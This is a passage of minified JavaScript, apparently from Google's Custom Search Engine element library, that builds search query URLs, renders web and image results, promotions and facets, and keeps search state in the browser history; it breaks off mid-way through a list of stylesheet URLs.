z("module$exports$cse$search.Search.ORDER_BY_DATE","order-by-date");z("module$exports$cse$search.Search.ORDER_BY_ASCENDING_DATE","order-by-ascending-date");z("module$exports$cse$search.Search.RESTRICT_TYPE","restrict-type");z("module$exports$cse$search.Search.RESTRICT_SAFESEARCH","restrict-safesearch");z("module$exports$cse$search.Search.SAFESEARCH_STRICT","active");z("module$exports$cse$search.Search.SAFESEARCH_OFF","off");z("module$exports$cse$search.Search.SAFESEARCH_MODERATE","moderate");
z("module$exports$cse$search.Search.RESTRICT_EXTENDED_ARGS","restrict-extended");z("module$exports$cse$search.Search.MOBILE_LAYOUT_ENABLED","enabled");z("module$exports$cse$search.Search.MOBILE_LAYOUT_DISABLED","disabled");z("module$exports$cse$search.Search.MOBILE_LAYOUT_FORCED","forced");g=Q.prototype;g.ig=function(){return!1};
g.Km=function(a){a.html&&delete a.html;if(a.type&&"SPELL_CORRECTED_RESULTS"==a.type){var b=L("gs-result");var c=Pj({text:vj["showing-results-for"]+" ",className:"gs-spelling",Hc:!0}),d=document.createElement("a");wj(d,oj(this.bc(a.correctedAnchor)));c.appendChild(d);b.appendChild(c);c=Pj({text:vj["search-instead-for"]+" ",className:"gs-spelling",Hc:!0});B(c,"gs-spelling-original");d=document.createElement("a");wj(d,oj(this.bc(a.originalAnchor)));c.appendChild(d);b.appendChild(c)}else b=Pj({text:vj.dym+
" ",className:"gs-spelling",Hc:!0}),B(b,"gs-result"),c=document.createElement("a"),wj(c,oj(this.bc(a.anchor))),b.appendChild(c);a.html=b};g.qc=function(){return null};g.bc=function(a){return a};g.Ud=function(){return!1};g.ce=function(a){return a};g.ki=function(){return new Q};g.Nk=function(){};g.Ue=function(){return null};g.ng=function(){return null};g.wk=function(){};g.si=function(){};g.pi=function(){};
var ll=function(){if(google.search&&google.search.js){var a=decodeURIComponent(google.search.js).match(kl);if(a&&a[1])return a[1]}return null};Q.prototype.kj=function(){return"cx"===this.ng()?this.Ue():null};Q.prototype.Cm=function(a){a.md=this.md;a.te=this.te;a.Gb=this.Gb;a.ya=this.ya;a.td=this.td;this.fb&&(a.fb={width:this.fb.width,height:this.fb.height});a.di=this.di;a.Qb=this.Qb;a.Rb=this.Rb;a.Rc=this.Rc;a.Ca=this.Ca;a.qb=this.qb};Q.prototype.dc=function(a){this.md=null==a||""==a?null:a};
Q.prototype.setQueryAddition=Q.prototype.dc;
Q.prototype.aq=function(a,b){a="";this.Rb&&this.L?(a=this.Rc?"https://csqr-autopush.corp.google.com/cse/element/v1":"https://cse.google.com/cse/element/v1",a+="?rsz="+this.ya+"&num="+this.Uc()+"&hl=en"):this.Qb&&this.L&&(a="https://www.googleapis.com/customsearch/v1element?key=AIzaSyCVAXiUzRYsML1Pv6RwSG1gunmMikTzQqY&rsz="+this.ya+"&num="+this.Uc()+"&hl=en&prettyPrint=false");this.te&&(a+="&source="+encodeURIComponent(this.te));this.to&&(a+="&gss="+this.to);b&&(a+="&start="+b);this.Ca&&(a+="&cselibv="+
this.Ca);return a};Q.prototype.JA=function(a){this.te=a};Q.prototype.setSearcherSrc=Q.prototype.JA;Q.prototype.La=function(a){this.Gb=a};Q.prototype.setLinkTarget=Q.prototype.La;g=Q.prototype;g.Un=function(){return this.Wb};g.ef=function(){return this.Gb&&""!=this.Gb?this.Gb:null};g.Tc=function(){null==this.Re&&(this.Re="gsc-"+this.Qa+"Result");return this.Re};g.zg=function(){null==this.ui&&(this.ui="gs-"+this.Qa+"Result");return this.ui};
g.xj=function(){null==this.Bh&&(this.Bh=vj[this.Qa]);return this.td?this.td:this.Bh};Q.prototype.getTabLabel=Q.prototype.xj;Q.prototype.Kv=function(){return this.ya};Q.prototype.getResultSetSize=Q.prototype.Kv;Q.prototype.Ma=function(a){this.fr(a)};Q.prototype.setResultSetSize=Q.prototype.Ma;Q.prototype.Ef=function(a){a&&(this.Ca=a)};Q.prototype.setCselibVersion=Q.prototype.Ef;Q.prototype.ri=function(a,b,c){this.qb=new Xk(a,this.Ca,b,c)};Q.prototype.createLogUploader=Q.prototype.ri;
Q.prototype.fr=function(a){var b=-1;"number"===typeof a?b=a:isNaN(parseInt(a,10))||(b=parseInt(a,10));if(0<b&&8>=b)this.ya=b;else switch(a){case "large":this.ya="large";break;default:case "small":this.ya="small"}};Q.prototype.er=function(a,b){var c=void 0===b?{}:b;b=void 0===c.dk?1:c.dk;c=void 0===c.Yj?10:c.Yj;var d=-1;"number"===typeof a?d=a:isNaN(parseInt(a,10))||(d=parseInt(a,10));d>=b&&d<=c?this.ya=d:"filtered_cse"==a?this.ya=a:this.fr(a)};
Q.prototype.execute=function(a,b,c){var d=void 0;this.ih=null;if(c&&0<c)if(this.cursor&&this.cursor.pages&&this.cursor.pages[c-1]&&this.cursor.pages[c-1].start)d=this.cursor.pages[c-1].start;else{var e=this.Uc();e&&(d=e*(c-1))}c=this.Ze(a,void 0,d,!1);(b=fk(b))&&(c+="&"+b);d=this.Ch.hasOwnProperty(c);if(c==this.xc&&!d)return this.ln(),!1;e=(new Date).getTime();if(d&&5E3>e-this.Ch[c])return!1;d&&(e=-1);this.Ch[c]=e;this.cursor=null;this.pb=a;this.xc=c;this.lp=b;this.Wb=this.Ag?this.Ag():null;this.bj(c,
this.Vj.bind(this));return!0};Q.prototype.execute=Q.prototype.execute;Q.prototype.Vj=function(a){this.L&&(this.Rb||this.Qb)?Gj(ml(this,a)):Ej(this.eo(this.pb,a))};var nl=function(a,b){for(var c in b)a=a+"&"+c+"="+b[c];return a};Q.prototype.bj=function(a,b,c){c=void 0===c?{}:c;b(nl(a,c))};
var ml=function(a,b){var c=y.google.search.cse,d="api"+Math.floor(2E4*Math.random());c[d]=function(e){var f,h,k=null!=(h=null==(f=e.error)?void 0:f.code)?h:200,l,m;f=null!=(m=null==(l=e.error)?void 0:l.message)?m:null;var t,r;l=null!=(r=null==(t=e.error)?void 0:t.submessage)?r:null;var x,w;t=null!=(w=null==(x=e.error)?void 0:x.url)?w:null;a.ld(e,k,f,k,b,l,t);delete c[d]};return b+"&callback=google.search.cse."+d};
Q.prototype.eo=function(a,b){var c=b+(this.Wb?"&"+this.Wb:"");a=this.Xh(a,b);return c+("&context="+a)};Q.prototype.uo=function(a,b){b=void 0===b?new Map:b;this.cursor&&a<this.cursor.pages.length&&(a=this.Ze(this.pb,void 0,this.cursor.pages[a].start,!1),a=nl(a,Object.fromEntries(b.entries())),this.cursor=null,this.xc=a,this.L&&(this.Rb||this.Qb)?Gj(ml(this,a)):Ej(this.eo(this.pb,a)))};Q.prototype.gotoPage=Q.prototype.uo;
Q.prototype.cf=function(){return this.cursor&&null!=this.cursor.currentPageIndex?this.cursor.currentPageIndex+1:null};Q.prototype.Uc=function(){return isNaN(parseInt(this.ya,10))?"small"==this.ya?4:"large"==this.ya?8:"filtered_cse"==this.ya?10:4:parseInt(this.ya,10)};Q.prototype.getNumResultsPerPage=Q.prototype.Uc;Q.prototype.gv=function(a,b,c){b=this.Ze(a,b,0,!1);if(null==c||void 0==c)c=this.Xh(a,b);return b+("&context="+c)+"&key=notsupplied&v=1"};Q.prototype.getExecuteUrl=Q.prototype.gv;
Q.prototype.Sl=function(a){var b=Wj("http://code.google.com/apis/ajaxsearch/faq.html",vj.watermark+" - "+this.rt(),"_blank","gs-watermark");E(a,b)};Q.prototype.rt=function(){var a=new Date;return a.getMonth()+1+"/"+a.getFullYear()};Q.prototype.om=function(){this.results=[]};Q.prototype.clearResults=Q.prototype.om;Q.prototype.ln=function(){this.sm&&this.sm()};Q.prototype.mo=function(){return{web:1,image:2}[this.Qa]||0};
Q.prototype.ld=function(a,b,c,d,e,f,h){var k=this;this.qb?this.qb.ud(this.pb,"onSearchComplete",this.mo(),function(){return k.Jp(a,b,c,d,e,f,h)}).apply(this):this.Jp(a,b,c,d,e,f,h)};Q.prototype.onSearchComplete=Q.prototype.ld;g=Q.prototype;g.Tw=function(a){var b=this,c,d={sp:null==(c=this.qb)?void 0:c.ud,query:this.pb,Hz:this.mo()};return wk(this.kj(),this.zg(),d,il,a,function(e){b.ih=e;b.Wb=b.Ag?b.Ag():null;var f={};b.bj(b.xc,b.Vj.bind(b),(f["g-recaptcha-response"]=""+e,f))})};g.Ew=function(){return!!this.ih};
g.Jp=function(a,b,c,d,e,f,h){e&&delete this.Ch[e];var k,l=0<(null==a?void 0:null==(k=a.results)?void 0:k.length);k=this.ig("bf")&&this.Yl;this.Yl=!1;if(k)l&&(this.backfills=a.results);else{if(e&&this.xc&&e!==this.xc&&e!==this.xc+"&g-recaptcha-response="+(this.ih||""))return;if(this.results&&0<this.results.length)for(e=0;e<this.results.length;e++)this.results[e].html&&ol(this.results[e].html);this.results=l?a.results:[];"backfills"in this&&delete this.backfills}document.dispatchEvent(new Event("searchComplete"));
this.completionStatus=b;this.hashStatus=d;c&&(this.Hd=c);f&&(this.Yi=f);h&&(this.jn=h);a&&a.cursor&&a.cursor.pages&&0<a.cursor.pages.length?this.cursor=a.cursor:"cursor"in this&&delete this.cursor;if(a&&a.context){this.context=a.context;b=[];if(a.context.facets&&0<parseInt(a.context.total_results,10)){for(c=0;c<a.context.facets.length;c++)a.context.facets[c].facet_search_label&&(d=a.context.facets[c],f=parseInt(d.count,10),0<f&&(d.count=f,d.width=Math.ceil(100*f/parseInt(a.context.total_results,10)),
b.push(d)));0<b.length&&b.sort(function(m,t){return t.count-m.count})}this.context.display_facets=b}else"context"in this&&delete this.context;a&&a.promotions?this.promotions=a.promotions:"promotions"in this&&delete this.promotions;a&&a.omittedResults?this.omittedResults=a.omittedResults:"omittedResults"in this&&delete this.omittedResults;a&&a.spelling?this.spelling=a.spelling:"spelling"in this&&delete this.spelling;a&&a.findMoreOnGoogle?this.findMoreOnGoogle=a.findMoreOnGoogle:"findMoreOnGoogle"in
this&&delete this.findMoreOnGoogle;this.Fs();this.ln();this.ig("bf")&&!k&&this.Vx()};g.Vx=function(){var a=this.kj();a=a.startsWith("r-")||"9d449ff4a772956c6"===a;var b,c=1===(null!=(b=this.cf())?b:1);a&&c&&3>=this.results.length&&(this.Yl=!0,b=this.Ze(this.pb,void 0,0,!0),this.lp&&(b+="&"+this.lp),this.bj(b+"&backfill=true",this.Vj.bind(this)))};g.gr=function(a){this.di=a};g.Fs=function(){for(var a=0;a<this.results.length;a++)this.Se(this.results[a]);(a=this.context)&&this.pi(a)};
g.ir=function(a,b,c){c=void 0===c?[]:c;this.sm=Jj(a,b,c)};Q.prototype.setSearchCompleteCallback=Q.prototype.ir;Q.prototype.mA=function(a,b){this.Ag=Jj(a,b)};var ql=function(a,b,c){return 3==a[b].length?new pl(a[b][1]||c&&c.prefetchQuery,a[b][2],a[b][0],c):new pl("","",a[b],c)},rl=function(a,b){if(a.length)for(var c=0;c<a.length;c++)if(null==a[c]){a[c]=b;var d=c;break}d||(d=a.length,a.push(b));return d};z("module$exports$cse$search.Search.AllocateCompletionMapContext",rl);
Q.prototype.sb=function(a){this.td=a};Q.prototype.setUserDefinedLabel=Q.prototype.sb;Q.prototype.SA=function(a){this.Sf=a};Q.prototype.setUserDefinedClassSuffix=Q.prototype.SA;z("module$exports$cse$search.Search.scaleImage",function(a,b,c,d,e){var f=Math.min(Math.min(c.width/a,c.height/b),1);a={width:Math.round(a*f),height:Math.round(b*f)};d&&(d.width=a.width,d.height=a.height,e&&(d.style.left=(c.width-a.width)/2+"px"));return a});var sl;
function ol(a){sl||(sl=Pj());sl.appendChild(a);sl.textContent=""}g=Q.prototype;g.Eu=function(a){var b=a||this.Hd;a=L(this.zg());B(a,"gs-result");B(a,"gs-error-result");b=Pj({text:b,className:"gs-snippet"});E(a,b);return{html:a}};
g.Gu=function(a){var b=void 0===a?{}:a;a=void 0===b.message?this.Hd:b.message;var c=void 0===b.iB?this.Yi:b.iB,d=void 0===b.link?this.jn:b.link;b=L(this.zg());B(b,"gs-result");B(b,"gs-stylized-error-result");E(b,Pj({text:a,className:"gs-stylized-error-message"}));E(b,Pj({text:c,className:"gs-stylized-error-submessage"}));d&&(a=Vj(d,vj["learn-more"]),B(a,"gs-stylized-error-link"),E(b,a));return{html:b}};
g.Fu=function(a){var b=a||this.hd;a=L(this.zg());B(a,"gs-result");B(a,"gs-no-results-result");b=Pj({text:b,className:"gs-snippet"});E(a,b);return{html:a}};g.Wq=function(a){this.fb=a};g.tv=function(){return this.xc};Q.prototype.getLastQueryUrl=Q.prototype.tv;var pl=function(a,b,c){this.query=a;this.cq=b;this.sa=c};Q.prototype.Sq=function(a){this.Rb=a};Q.prototype.ox=function(){return this.Rb};Q.prototype.isEnableCsqrResults=Q.prototype.ox;Q.prototype.Rq=function(a){this.Rc=a};Q.prototype.nx=function(){return this.Rc};
Q.prototype.isEnableCsqrDevStack=Q.prototype.nx;Q.prototype.Qq=function(a){this.Qb=a};Q.prototype.mx=function(){return this.Qb};Q.prototype.isEnableApiary=Q.prototype.mx;var tl=function(){};g=tl.prototype;g.Uh=function(){return[]};g.Th=function(){return{}};g.Gk=function(){return""};g.nd=function(){return null};g.Uk=function(){};g.type=function(){return null};g.clone=function(){return new tl};var ul=function(a,b){this.Jr="cx";this.Hk=a;this.Bc=(void 0===b?null:b)||null};g=ul.prototype;g.type=function(){return this.Jr};g.Gk=function(){return this.Hk};g.nd=function(){return this.Bc};g.Uk=function(a){this.Bc=a};
g.Uh=function(){var a=[];this.Bc&&(0==this.Bc.indexOf("more:")||0==this.Bc.indexOf("less:")?a.push(this.Bc):a.push("more:"+this.Bc));return a};g.Th=function(){var a={};return a[this.Jr]=this.Hk,a};g.clone=function(){return new ul(this.Hk,this.Bc)};function vl(a,b){if(null==a)throw Error("Missing CX value: "+a);if(/^[\s\xa0]*$/.test(a))throw Error("Invalid or missing CX value: '"+a+"'");return new ul(a,b)};var wl=Rk,xl=function(){Q.call(this);this.Qa="image";this.Y=this.Va=this.rb=null;this.Ta={};this.W=new tl;this.mb=null};Bj(xl,Q);z("module$exports$cse$CustomImageSearch.CSE_LARGE_RESULTSET",20);var yl=[],zl={as_dt:!0,as_epq:!0,as_eq:!0,as_filetype:!0,as_lq:!0,as_nlo:!0,as_nhi:!0,as_oq:!0,as_q:!0,as_qdr:!0,as_rights:!0,as_rq:!0,as_sitesearch:!0,cr:!0,c2coff:!0,filter:!0,gl:!0,hq:!0,imgsz:!0,imgc:!0,imgcolor:!0,imgtype:!0,lr:!0,query:!0,sort:!0};g=xl.prototype;
g.ki=function(){var a=new xl;this.Cm(a);a.rb=this.rb;a.Va=this.Va;a.Y=this.Y;a.Ta=this.Ta;a.W=this.W.clone();a.L=this.L;a.mb=this.mb;return a};g.ce=function(a){a=a.replace(/\s+$/,"").replace(/^\s+/,"");return a.replace(/\s+/g,"_").toLowerCase()};g.Ud=function(a){return this.L?this.W.nd()==this.ce(a):!1};g.bc=function(a){var b=this.W.nd();return this.L&&b?a.replace(new RegExp("[ +]?"+b.replace(/^[\s\xa0]+/,"")),""):a};g.Tc=function(){return this.Re=["gsc-"+this.Qa+"Result","gsc-"+this.Qa+"Result-popup"].join(" ")};
z("module$exports$cse$CustomImageSearch.RawCompletion",function(a,b,c,d,e){var f=0;a&&(f=parseInt(a,10));a=ql(yl,f,b);yl[f]=null;a.sa.ld(b,c,d,e,a.cq)});xl.prototype.Xh=function(a,b){return rl(yl,[this,a,b])};
xl.prototype.Ze=function(a,b,c,d){d=void 0===d?!1:d;null==b&&(b="CustomImageSearch.RawCompletion");b=this.aq(b,c);this.Qb&&this.L&&(b+="&searchtype=image");a=[a];this.md&&a.push(this.md);a=a.concat(this.W.Uh()).join(" ");var e=this.W.Th(),f=[];for(h in e)f.push(h+"="+e[h]);var h="&"+f.join("&");h=h+"&q="+encodeURIComponent(a);"off"==this.Va||"active"==this.Va?h+="&safe="+this.Va:this.rb&&(h+="&safe="+this.rb);this.mb&&(h+="&cse_tok="+this.mb);this.Ta&&(a=Jd(this.Ta),d&&Id(a,"as_sitesearch"),(d=fk(a))&&
(h+="&"+d));this.Y&&(h+="&exp="+this.Y.join());b+=h;this.ed=h;c&&0!=c&&(this.ed=this.ed+"&start="+c);window.google.loader.GoogleLocale&&this.Qb&&this.L&&(b+="&googlehost="+encodeURIComponent(window.google.loader.GoogleLocale));return b};xl.prototype.Se=function(a){a.html&&delete a.html;a.target=this.ef()||void 0;a.html=wl.render("imageResult_popup",a);this.Sl(a.html)};xl.prototype.createResultHtml=xl.prototype.Se;xl.prototype.ig=function(a){return 0<=this.Y.indexOf(a)};
xl.prototype.Gf=function(a,b){this.W=vl(a,b);this.W instanceof ul&&(this.L=!0)};xl.prototype.setSiteRestriction=xl.prototype.Gf;g=xl.prototype;g.ng=function(){return this.L?this.W.type():null};g.Ue=function(){return this.L?this.W.Gk():null};g.qc=function(){return this.L?this.W.nd():null};g.Nk=function(a){this.L&&a&&this.W.Uk(a)};g.Df=function(a){a&&(this.mb=a)};g.Ma=function(a){this.er(a,{dk:1,Yj:20})};xl.prototype.setResultSetSize=xl.prototype.Ma;
xl.prototype.Uc=function(){var a=Q.prototype.Uc.call(this);return this.L&&a&&"number"!=typeof this.ya?2*a:a};xl.prototype.getNumResultsPerPage=xl.prototype.Uc;xl.prototype.Ff=function(a){this.Va=a};xl.prototype.setIsSafeSearchActive=xl.prototype.Ff;xl.prototype.Ec=function(a,b){if("restrict-safesearch"==a)this.rb=b?"active"==b||"off"==b?b:null:null;else if("restrict-extended"==a)if(b)for(var c in b)a=b[c],zl[c]&&(this.Ta[c]=a);else this.Ta={}};xl.prototype.setRestriction=xl.prototype.Ec;
var Al=function(a){var b=a.getElementsByClassName("gs-image-popup-box")[0];b&&"block"!=b.style.display&&(b.style.display="block",a.style.zIndex=4E3)};z("module$exports$cse$CustomImageSearch.showPopup",Al);var Bl=function(a){(a=a.getElementsByClassName("gs-image-popup-box")[0])&&"none"!=a.style.display&&(a.style.display="none",a.parentElement.style.zIndex=0)};z("module$exports$cse$CustomImageSearch.hidePopup",Bl);xl.prototype.La=function(a){Q.prototype.La.call(this,a)};xl.prototype.setLinkTarget=xl.prototype.La;
xl.prototype.dc=function(a){Q.prototype.dc.call(this,a)};xl.prototype.setQueryAddition=xl.prototype.dc;xl.prototype.ye=function(a){this.Y=Array.isArray(a)&&0!=a.length?a:null};xl.prototype.setExperiments=xl.prototype.ye;xl.prototype.sy=function(a){Ta();wl={Rl:function(){},render:a,rr:function(){},py:function(){}}};xl.prototype.overrideRenderForTesting=xl.prototype.sy;var R=function(){Q.call(this);this.Qa="web";this.Y=this.Va=this.rb=null;this.Ta={};this.W=new tl;this.mb=null;this.Xb=new gi};Bj(R,Q);var Cl=[],Dl={as_dt:!0,as_epq:!0,as_eq:!0,as_filetype:!0,as_lq:!0,as_nlo:!0,as_nhi:!0,as_oq:!0,as_q:!0,as_qdr:!0,as_rights:!0,as_rq:!0,as_sitesearch:!0,cr:!0,c2coff:!0,filter:!0,gl:!0,hq:!0,lr:!0,query:!0,richsnippet:!0,sort:!0,usg:!0},El=function(a,b,c,d,e){var f=0;a&&(f=parseInt(a,10));a=ql(Cl,f,b);Cl[f]=null;a.sa.ld(b,c,d,e,a.cq)};
z("module$exports$cse$CustomWebSearch.RawCompletion",El);R.prototype.ki=function(){var a=new R;this.Cm(a);a.rb=this.rb;a.Va=this.Va;a.Y=this.Y;a.Ta=this.Ta;a.W=this.W.clone();a.L=this.L;a.mb=this.mb;return a};R.prototype.wk=function(a){var b=rl(Cl,[this,null,null]);El(b,a,200,void 0,200)};R.prototype.renderJson=R.prototype.wk;g=R.prototype;g.ce=function(a){a=a.replace(/\s+$/,"").replace(/^\s+/,"");return a.replace(/\s+/g,"_").toLowerCase()};g.Ud=function(a){return this.L?this.W.nd()==this.ce(a):!1};
g.bc=function(a){var b=this.W.nd();return this.L&&b?a.replace(new RegExp("[ +]?"+b.replace(/^[\s\xa0]+/,"")),""):a};g.Xh=function(a,b){return rl(Cl,[this,a,b])};
g.Ze=function(a,b,c,d){d=void 0===d?!1:d;null==b&&(b="CustomWebSearch.RawCompletion");a=[a];this.md&&a.push(this.md);a=a.concat(this.W.Uh()).join(" ");var e=this.W.Th(),f=[];for(h in e)f.push(h+"="+e[h]);var h="&"+f.join("&");h+="&q="+encodeURIComponent(a);"off"==this.Va||"active"==this.Va?h+="&safe="+this.Va:this.rb&&(h+="&safe="+this.rb);this.mb&&(h+="&cse_tok="+this.mb);this.Ta&&(a=Jd(this.Ta),d&&Id(a,"as_sitesearch"),(d=fk(a))&&(h+="&"+d));this.Y&&(h+="&exp="+this.Y.join());b=this.aq(b,c);b+=
h;this.ed=h;c&&0!=c&&(this.ed=this.ed+"&start="+c);window.google.loader.GoogleLocale&&(b=this.Qb&&this.L?b+("&googlehost="+encodeURIComponent(window.google.loader.GoogleLocale)):b+("&gl="+encodeURIComponent(window.google.loader.GoogleLocale)));return b};g.Jt=function(a,b){var c=Pj({text:nj(a.visibleUrl),className:"gs-visibleUrl"});E(b,c);B(c,"gs-visibleUrl-short");a=Pj({text:nj(a.url),className:"gs-visibleUrl"});E(b,a);B(a,"gs-visibleUrl-long")};
g.si=function(a){a.html&&delete a.html;var b=L("gs-promotion");B(b,"gs-result");var c=L("gs-promotion-table");E(b,c);if(a.image){var d=a.image.url.replace("resize_w=40","resize_w=60").replace("resize_h=40","resize_h=60");d=Uj(d,null,null,"gs-promotion-image");if(a.url){var e=Vj(a.url,"",this.ef());a.clicktrackUrl&&Fl(e,a.clicktrackUrl,a.url);E(e,d);d=e}e=d}d=null;a.clicktrackUrl&&(d={},d["data-cturl"]=a.clicktrackUrl,d["data-ctorig"]=a.url);d=Wj(a.url,a.title,this.ef(),"gs-title",void 0,d);if(a.titleRight){var f=
Qj("","gs-promotion-title-right");wj(f,this.Xb.Ja(" "+a.titleRight));E(d,f)}d.dir=qj(d.innerHTML);B(d,"gs-bidi-start-align");var h=L(a.image?"":"gs-promotion-text-cell");E(c,h);E(h,d);R.prototype.Jt(a,h);c=L();if(e){f=L("gs-promotion-table-snippet-with-image");E(h,f);h=L("gs-promotion-image-cell");var k=L("gs-promotion-image-box");E(k,e);E(h,k);E(f,h);B(c,"gs-promotion-text-cell-with-image");E(f,c)}else a.bodyLines&&E(h,c);if(a.bodyLines)for(e=a.bodyLines,f="right"==a.bodyLinkAlignment,h=0;h<e.length;h++){var l=
e[h],m=l.title,t=l.url,r=l.visibleUrl;k=void 0;m&&(k=Qj(""),wj(k,this.Xb.Ja(m)));m=void 0;t&&r&&(m=Vj(t,"",this.ef()),l.clicktrackUrl&&Fl(m,l.clicktrackUrl,t),l=Qj("","gs-title"),wj(l,this.Xb.Ja(r)),E(m,l));r=L("gs-snippet");k&&f&&(E(r,k),m&&E(r,Oj(" ")));m&&E(r,m);k&&!f&&(m&&E(r,Oj(" ")),E(r,k));r.dir=qj(d.innerHTML);B(r,"gs-bidi-start-align");E(c,r)}a.html=b};R.prototype.createPromotionHtml=R.prototype.si;
R.prototype.pi=function(a){delete a.html;0<a.display_facets.length&&(a.html=(0,Rk.render)("facets",a))};R.prototype.createFacetResultHtml=R.prototype.pi;
R.prototype.Se=function(a){a.html&&delete a.html;a.target=this.ef()||void 0;a.title=a.title||a.visibleUrl;a.html=(0,Rk.render)("webResult",a);if(a.clicktrackUrl)for(var b=a.html.firstChild;b;b=b.nextSibling)if(1==b.nodeType){"a"==b.tagName.toLowerCase()&&b.href==a.unescapedUrl&&Fl(b,a.clicktrackUrl,a.unescapedUrl);for(var c=b.getElementsByTagName("a"),d=0,e;e=c[d];d++)e.href==a.unescapedUrl&&Fl(e,a.clicktrackUrl,a.unescapedUrl)}this.Sl(a.html)};R.prototype.createResultHtml=R.prototype.Se;
var Fl=function(a,b,c){a.setAttribute("data-cturl",b);a.setAttribute("data-ctorig",c)};R.prototype.ig=function(a){return 0<=this.Y.indexOf(a)};R.prototype.Gf=function(a,b){this.Hd=null;this.W=vl(a,b);this.W instanceof ul&&(this.L=!0)};R.prototype.setSiteRestriction=R.prototype.Gf;g=R.prototype;g.ng=function(){return this.L?this.W.type():null};g.Ue=function(){return this.L?this.W.Gk():null};g.qc=function(){return this.L?this.W.nd():null};g.Nk=function(a){this.L&&a&&this.W.Uk(a)};
g.Df=function(a){a&&(this.mb=a)};g.Ff=function(a){this.Va=a};R.prototype.setIsSafeSearchActive=R.prototype.Ff;R.prototype.Ec=function(a,b){"restrict-safesearch"==a&&(this.rb=b?"active"==b||"off"==b||"moderate"==b?b:null:null);if("restrict-extended"==a)if(b)for(var c in b)a=b[c],Dl[c]&&(this.Ta[c]=a);else this.Ta={}};R.prototype.setRestriction=R.prototype.Ec;R.prototype.Ma=function(a){this.er(a,{dk:1,Yj:20})};R.prototype.setResultSetSize=R.prototype.Ma;
R.prototype.La=function(a){Q.prototype.La.call(this,a)};R.prototype.setLinkTarget=R.prototype.La;R.prototype.dc=function(a){Q.prototype.dc.call(this,a)};R.prototype.setQueryAddition=R.prototype.dc;R.prototype.ye=function(a){this.Y=Array.isArray(a)&&0!=a.length?a:null};R.prototype.setExperiments=R.prototype.ye;var Jl=function(a,b){this.Al=!(!window.history||!window.history.pushState);this.Bl=Gl();this.Vi=this.Al||this.Bl;var c=window.location.href;this.Ts=0<=c.indexOf("#")?c.substring(0,c.indexOf("#")):c;this.zj=!1;this.ay=b;b=Hl(Il());this.Tj=b.pp;this.fd=b.state;if(this.Vi){b=Ij(this,Jl.prototype.ky);this.Al&&window.addEventListener?(window.addEventListener("popstate",b,!1),window.addEventListener("hashchange",b,!1)):this.Bl&&(window.addEventListener?window.addEventListener("hashchange",b,!1):window.attachEvent&&
window.attachEvent("onhashchange",b));b=!1;for(var d in this.fd){b=!0;break}b?this.wn():this.kr(a,!0)}},Gl=function(){return"onhashchange"in window&&(!pc||8<=document.documentMode)};g=Jl.prototype;g.isEnabled=function(){return this.Vi};g.pushState=function(a){this.Vi&&!this.zj&&this.kr(a,!1)};
g.kr=function(a,b){var c={};for(d in a)Kl[d]&&(c[d]=a[d]);a=c;if(!Ll(this.fd,a)){var d=this.fd=a;a=[];for(var e in d)null!=d[e]&&Kl[e]&&a.push(encodeURIComponent(e)+"="+encodeURIComponent(d[e]));d=a.join("&");this.Tj&&(d=this.Tj+"&"+d);this.Al?(e=document.title||"",d="#"+d,b?window.history.replaceState(null,e,d):window.history.pushState(null,e,d)):this.Bl&&(e=this.Ts+"#"+d,b?window.location.replace(e):(b=window.location,e=dj(e),e=e instanceof ae?be(e):Vi(e),void 0!==e&&(b.href=e)))}};
g.getState=function(){var a={},b;for(b in this.fd)a[b]=this.fd[b];return a};g.ky=function(){var a=Hl(Il());this.Tj=a.pp;Ll(this.fd,a.state)||(this.fd=a.state,this.wn())};g.wn=function(){this.zj=!0;this.ay(this.getState());this.zj=!1};
var Il=function(){var a=window.location.href,b=a.indexOf("#");return 0>b?"":a.substring(b+1)},Ll=function(a,b){for(var c in a)if(a[c]!==b[c])return!1;for(var d in b)if(!a.hasOwnProperty(d))return!1;return!0},Hl=function(a){var b={};a=a.split("&");for(var c=[],d=0;d<a.length;d++){var e=a[d],f=e.indexOf("="),h=!1;if(-1!=f){var k=decodeURIComponent(e.substr(0,f));Kl[k]&&(f=decodeURIComponent(e.substr(f+1)),Ml[k]?(f=parseInt(f,10),isNaN(f)||(b[k]=f)):b[k]=f,h=!0)}h||c.push(e)}return{state:b,pp:c.join("&")}},
Kl={"gsc.q":!0,"gsc.tab":!0,"gsc.page":!0,"gsc.ref":!0,"gsc.sort":!0},Ml={"gsc.tab":!0,"gsc.page":!0};var Nl=function(a){if(!a)return a;var b=[["url","url"],["clicktrackUrl",function(r){return["url","https://www.google.com"+r]}],["title","title"],["visibleUrl","visibleUrl"]],c=[["title","content"]],d=[["url","url"],["width","width"],["height","height"]],e=[];a=q(a);for(var f=a.next();!f.done;f=a.next()){var h=f.value;f={};for(var k=q(b),l=k.next();!l.done;l=k.next()){var m=q(l.value);l=m.next().value;m=m.next().value;h[l]&&("function"===typeof m?(m=q(m(h[l])),l=m.next().value,m=m.next().value,f[l]=
m):f[m]=h[l])}if(h.bodyLines&&0<h.bodyLines.length)for(k=h.bodyLines[0],l=q(c),m=l.next();!m.done;m=l.next()){var t=q(m.value);m=t.next().value;t=t.next().value;k[m]&&(f[t]=k[m])}if(h.image)for(h=h.image,k={},f.image=k,l=q(d),m=l.next();!m.done;m=l.next())t=q(m.value),m=t.next().value,t=t.next().value,h[m]&&(k[t]=h[m]);e.push(f)}return e};for(var Ol={BUBBLEGUM:"//www.google.com/cse/static/style/look/bubblegum.css",V2_BUBBLEGUM:"//www.google.com/cse/static/style/look/v2/bubblegum.css",GREENSKY:"//www.google.com/cse/static/style/look/greensky.css",V2_GREENSKY:"//www.google.com/cse/static/style/look/v2/greensky.css",ESPRESSO:"//www.google.com/cse/static/style/look/espresso.css",V2_ESPRESSO:"//www.google.com/cse/static/style/look/v2/espresso.css",SHINY:"//www.google.com/cse/static/style/look/shiny.css",V2_SHINY:"//www.google.com/cse/static/style/look/v2/shiny.css",
